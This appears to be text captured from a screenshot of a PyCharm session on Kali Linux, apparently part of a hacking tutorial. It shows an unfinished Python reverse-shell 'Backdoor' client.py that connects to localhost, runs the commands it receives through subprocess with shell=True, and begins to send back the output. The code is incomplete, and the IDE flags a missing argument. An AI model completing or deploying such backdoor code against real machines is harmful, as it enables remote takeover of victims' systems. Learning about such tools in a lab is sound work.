 pythonProject – client.py
Damn Vulnerable Web A...
zakaria@kali: ~/Télécha...
11:26 AM
pythonProject – client.py
File Edit View Navigate Code Refactor Run Tools VCS Window Help
pythonProject Backdoor client.py
FormBruteForcing (1)
Project
server.py
client.py
Project
pythonProject ~/PycharmProjects/p
Backdoor
client.py
server.py
ch1
Mechanize
socket
venv
main.py
External Libraries
Scratches and Consoles
1 import socket
2 import subprocess
3 REMOTE_HOST = '127.0.0.1'
4 REMOTE_PORT = 8081
5 client = socket.socket()
6 print("[-] Connection Initiating...")
7 client.connect((REMOTE_HOST, REMOTE_PORT))
8 print("[-] Connection initiated")
9
10 while True:
11 print("[-] Awaiting commands...")
12 command = client.recv(1024)
13 command = command.decode()
14 op = subprocess.Popen(command, shell=True, stderr=subprocess.PIPE, stdout=subprocess.PIPE)
15 output = op.stdout.read()
16 output_error = op.stderr.read()
17 print("[-] Sending response...")
18 client.send()
1 1
while True
Structure
Bookmarks
Version Control TODO Problems Python Packages Python Console Terminal
3 Event Log
Parameter '__data' unfilled
18:17 LF UTF-8 4 spaces Python 3.8 (pythonProject)